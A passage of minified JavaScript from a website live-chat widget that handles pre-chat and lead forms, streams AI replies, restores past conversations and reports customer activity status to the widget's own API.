values")),this.messageManager&&this.messageManager.clearMessages(),this.inactivityTimer&&(clearTimeout(this.inactivityTimer),this.inactivityTimer=null),this.leftTimer&&(clearTimeout(this.leftTimer),this.leftTimer=null),this.heartbeatTimer&&(clearTimeout(this.heartbeatTimer),this.heartbeatTimer=null);const t=document.getElementById("hhlivechat-widget"),a=t?.querySelector(".hhlivechat-widget-container");a&&(a.style.display="none"),this.stateManager&&this.stateManager.initSession(),e.info("Conversation ended completely. Next chat will start fresh.")}showChatInterface(){e.debug("showChatInterface called",{hasMessages:this.stateManager.state.messages.length>0,hasStartedChat:this.stateManager.state.hasStartedChat}),this.preChatForm.hide();const t=document.getElementById("hhlivechat-messages"),a=document.querySelector(".hhlivechat-widget-input");t&&(t.style.display="block"),a&&(a.style.display="block"),this.stateManager.state.messages.length>0&&this.messageManager.restoreMessages()}handleMessageSubmit(t){if(t.preventDefault(),!this.stateManager.state.hasStartedChat||!this.stateManager.state.customerInfo)return e.warn("Cannot send message: Pre-chat form not completed"),void this.preChatForm.show();const a=document.getElementById("hhlivechat-input"),s=a.value.trim();s&&(this.sendMessage(s),a.value="",this.handleInputResize())}handleInputResize(){const e=document.getElementById("hhlivechat-input");e.style.height="auto",e.style.height=Math.min(e.scrollHeight,100)+"px"}handleKeyDown(e){if("Enter"===e.key&&!e.shiftKey){e.preventDefault();document.getElementById("hhlivechat-form").dispatchEvent(new Event("submit"))}}async handleLeadFormSubmit(){const t=document.getElementById("hhlivechat-lead-form"),a=document.getElementById("hhlivechat-lead-submit"),s=a.querySelector(".hhlivechat-btn-text"),n=a.querySelector(".hhlivechat-btn-spinner");if(!t)return;const i=new FormData(t),o=i.get("name")?.trim(),r=i.get("email")?.trim(),h=i.get("contact_method");if(o&&r&&h)if(this.isValidEmail(r)){a.disabled=!0,s.style.display="none",n.style.display="flex";try{const e=this.generateConversationTranscript(),t={name:o,email:r,phone:i.get("phone")?.trim()||"",contact_method:h,message:i.get("message")?.trim()||"",store_location:this.stateManager.state.storeLocation,store_name:this.stateManager.state.storeName,conversation_id:this.stateManager.state.conversationId,session_id:this.stateManager.state.sessionId,transcript:e,user_agent:navigator.userAgent,timestamp:(new Date).toISOString()},a=await this.networkManager.submitLeadForm(t);a.success?(this.uiManager.hideLeadModal(),this.messageManager.addMessage("system","Your contact request has been submitted successfully! We'll be in touch soon.")):this.showFormError(a.message||"Failed to submit contact request. Please try again.")}catch(t){e.error("Lead form submission error:",t),this.showFormError("Connection error. Please try again.")}finally{a.disabled=!1,s.style.display="inline",n.style.display="none"}}else this.showFormError("Please enter a valid email address.");else this.showFormError("Please fill in all required fields.")}generateConversationTranscript(){const e=this.stateManager.state.messages;let t="";return e.forEach(e=>{"user"===e.type?t+=`Customer: ${e.content}\n\n`:"ai"===e.type&&(t+=`AI Assistant: ${e.content}\n\n`)}),t}showFormError(e){const t=document.querySelector(".hhlivechat-form-error");t&&t.remove();const a=document.getElementById("hhlivechat-lead-form"),s=document.createElement("div");s.className="hhlivechat-form-error",s.textContent=e,a.insertBefore(s,a.firstChild),setTimeout(()=>{s.remove()},5e3)}isValidEmail(e){return/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(e)}sendMessage(e){this.messageManager.addMessage("user",e),this.stateManager.state.messageCount++,this.stateManager.saveState(),this.resetInactivityTimer(),"active"!==this.stateManager.state.customerStatus&&this.updateCustomerStatus("active"),this.stateManager.state.conversationId?(this.messageManager.showTypingIndicator(),setTimeout(()=>{this.actualSendMessage(e)},100)):this.messageManager.queueMessage(e)}async actualSendMessage(t){try{let e=null;this.stateManager.state.customerInfo&&"outdoor"===this.stateManager.state.customerInfo.productType&&this.stateManager.state.customerInfo.outdoorCategory&&(e=this.stateManager.state.customerInfo.outdoorCategory);const a=await this.networkManager.sendMessage(this.stateManager.state.conversationId,t,this.stateManager.state.sessionId,this.pageContext,e);this.messageManager.hideTypingIndicator(),a.success?a.streaming&&a.stream_id?this.handleStreamingResponse(a.stream_id):a.message&&this.messageManager.addMessage("ai",a.message):this.messageManager.addMessage("system","Sorry, there was an error processing your message.")}catch(t){this.messageManager.hideTypingIndicator(),this.messageManager.addMessage("system","Sorry, there was a connection error. Please try again."),e.error("Message sending error:",t)}}async handleStreamingResponse(t){let a=null;this.messageManager.streamBuffer="";const s=async()=>{try{const e=await this.networkManager.getStreamContent(t);e.content&&e.content!==this.messageManager.streamBuffer&&(a?this.messageManager.updateMessage(a,e.content):a=this.messageManager.addMessage("ai",e.content,!0),this.messageManager.streamBuffer=e.content),e.complete?this.messageManager.hideTypingIndicator():setTimeout(s,100)}catch(t){e.error("Stream error:",t),this.messageManager.hideTypingIndicator()}};s()}async startConversationWithInfo(){e.debug("Starting conversation with customer info");const t=this.stateManager.state.customerInfo?.email;if(t&&this.stateManager.emailConversationMap.has(t)){const a=this.stateManager.emailConversationMap.get(t);return e.debug("Found existing conversation for email:",t,"ID:",a),this.stateManager.state.conversationId=a,this.stateManager.state.isStartingConversation=!1,void(this.stateManager.state.hasLoadedMessages||this.loadConversationMessages())}if(this.stateManager.state.isStartingConversation||this.stateManager.state.conversationId)return void e.debug("Conversation already starting or exists, skipping duplicate start");if(this.stateManager.state.isStartingConversation=!0,this.stateManager.state.currentAgent||(this.stateManager.selectRandomAgent(),this.uiManager.showAgentInHeader()),this.stateManager.state.customerInfo.storeLocation){this.stateManager.state.storeLocation=this.stateManager.state.customerInfo.storeLocation;const e=this.stateManager.state.customerInfo.storeLocation;let t="Store";if(this.stateManager.config&&this.stateManager.config.storesByState)for(const a in this.stateManager.config.storesByState){const s=this.stateManager.config.storesByState[a].find(t=>t.code===e);if(s){t=s.location;break}}this.stateManager.state.storeName=t,this.stateManager.state.userProfile={name:this.stateManager.state.customerInfo.name,email:this.stateManager.state.customerInfo.email,phone:this.stateManager.state.customerInfo.phone||""},this.stateManager.saveState()}const a={origin:window.location.hostname,storeLocation:this.stateManager.state.customerInfo.storeLocation,page:window.location.href,pageUrl:window.location.href,referrer:document.referrer,userAgent:navigator.userAgent};this.stateManager.state.customerInfo&&(a.customerName=this.stateManager.state.customerInfo.name,a.customerEmail=this.stateManager.state.customerInfo.email,a.productType=this.stateManager.state.customerInfo.productType,this.stateManager.state.customerInfo.phone&&(a.customerPhone=this.stateManager.state.customerInfo.phone),this.stateManager.state.customerInfo.preferredContact&&(a.preferredContact=this.stateManager.state.customerInfo.preferredContact),this.stateManager.state.customerInfo.outdoorCategory&&(a.outdoorCategory=this.stateManager.state.customerInfo.outdoorCategory),this.stateManager.state.customerInfo.vehicleInfo&&(a.vehicleYear=this.stateManager.state.customerInfo.vehicleInfo.year,a.vehicleMake=this.stateManager.state.customerInfo.vehicleInfo.make,a.vehicleModel=this.stateManager.state.customerInfo.vehicleInfo.model,a.vehicleBedSize=this.stateManager.state.customerInfo.vehicleInfo.bedSize));try{const t=await this.networkManager.startConversation(this.stateManager.state.sessionId,a,this.stateManager.state.customerInfo);if(t.success&&t.conversation_id){this.stateManager.state.conversationId=t.conversation_id,this.stateManager.state.isStartingConversation=!1;const a=this.stateManager.state.customerInfo?.email;a&&(this.stateManager.emailConversationMap.set(a,t.conversation_id),e.debug("Saved conversation ID to email map:",a,t.conversation_id)),this.stateManager.saveState(),this.stateManager.state.customerStatus="active",this.resetInactivityTimer(),setTimeout(()=>{this.stateManager.state.currentAgent&&this.messageManager.addMessage("system",`${this.stateManager.state.currentAgent.name} has joined your chat.`),setTimeout(()=>{this.messageManager.addWelcomeMessage(this.configManager.config),setTimeout(()=>{this.messageManager.processQueuedMessages()},500)},1200)},800),this.startHeartbeat()}}catch(t){e.error("Conversation error:",t),this.stateManager.state.isStartingConversation=!1}}async loadConversationMessages(){if(this.stateManager.state.conversationId){this.stateManager.state.hasLoadedMessages=!0;try{const t=await this.networkManager.loadConversationMessages(this.stateManager.state.conversationId);if(t.success&&t.messages){if("ended"===t.conversation_status)return e.info("Conversation has ended, will start fresh"),void this.clearStoredConversation();const a=document.querySelector(".hhlivechat-welcome-message");a&&t.messages.length>0&&(a.style.display="none"),t.messages.forEach(e=>{const t="user"===e.sender_type?"user":"ai";this.messageManager.addMessage(t,e.message,!1,!0)}),this.stateManager.state.messageCount=t.messages.length,this.startHeartbeat()}else t.success&&t.messages||(e.warn("Invalid conversation, clearing stored data"),this.clearStoredConversation())}catch(t){e.error("Failed to load conversation messages:",t),this.clearStoredConversation()}}else e.warn("No conversation ID to load messages")}clearStoredConversation(){const e=this.stateManager.clearStoredConversation();this.messageManager.clearMessages(),e&&this.hasCompleteCustomerInfo()?(this.stateManager.state.customerInfo=e,this.stateManager.state.hasStartedChat=!0,this.showChatInterface(),this.startConversationWithInfo()):this.preChatForm.show()}startHeartbeat(){this.stateManager.state.conversationId?(this.stopHeartbeat(),e.debug("Starting heartbeat for conversation:",this.stateManager.state.conversationId),this.heartbeatInterval=setInterval(()=>{this.stateManager.state.conversationId&&this.stateManager.state.isOpen&&this.networkManager.sendHeartbeat(this.stateManager.state.conversationId,this.stateManager.state.sessionId)},3e4),this.trackActivity()):e.debug("No conversation ID, not starting heartbeat")}stopHeartbeat(){this.heartbeatInterval&&(clearInterval(this.heartbeatInterval),this.heartbeatInterval=null)}trackActivity(){this.stateManager.state.conversationId?(this.resetInactivityTimer(),window.addEventListener("beforeunload",()=>{if(this.stateManager.saveState(),this.stateManager.state.conversationId&&this.stateManager.state.sessionId){const e=new FormData;e.append("conversation_id",this.stateManager.state.conversationId),e.append("session_id",this.stateManager.state.sessionId),e.append("status","left"),navigator.sendBeacon(this.apiManager.config.apiUrl+"customer-status",e)}}),window.addEventListener("pagehide",()=>{if(this.stateManager.state.conversationId&&this.stateManager.state.sessionId){const e=new FormData;e.append("conversation_id",this.stateManager.state.conversationId),e.append("session_id",this.stateManager.state.sessionId),e.append("status","left"),navigator.sendBeacon(this.apiManager.config.apiUrl+"customer-status",e)}})):e.debug("No conversation ID, skipping activity tracking")}resetInactivityTimer(){this.inactivityTimer&&clearTimeout(this.inactivityTimer),this.leftTimer&&(clearTimeout(this.leftTimer),this.leftTimer=null);const e=this.configManager.config.customerInactivityMinutes||5;this.inactivityTimer=setTimeout(()=>{this.stateManager.state.conversationId&&"active"===this.stateManager.state.customerStatus&&(this.updateCustomerStatus("inactive"),this.leftTimer=setTimeout(()=>{this.stateManager.state.conversationId&&"inactive"===this.stateManager.state.customerStatus&&this.updateCustomerStatus("left")},6e5))},60*e*1e3)}updateCustomerStatus(e){this.stateManager.state.conversationId&&this.stateManager.state.customerStatus!==e&&(this.stateManager.state.customerStatus=e,this.networkManager.updateCustomerStatus(this.stateManager.state.conversationId,this.stateManager.state.sessionId,e))}askAboutProduct(e){const t=document.getElementById("hhlivechat-input");t&&(t.value=`I'm interested in part number ${e}. Can you tell me more about it?`,t.focus())}},e.info("Script loaded. Document readyState:",document.readyState),"loading"===document.readyState?(e.debug("Document still loading, waiting for DOMContentLoaded..."),document.addEventListener("DOMContentLoaded",()=>{e.debug("DOMContentLoaded fired, initializing..."),window.HHLiveChat.init()})):(e.debug("Document ready, initializing immediately..."),window.HHLiveChat.init())}();
//# sourceMappingURL=widget.min.js.map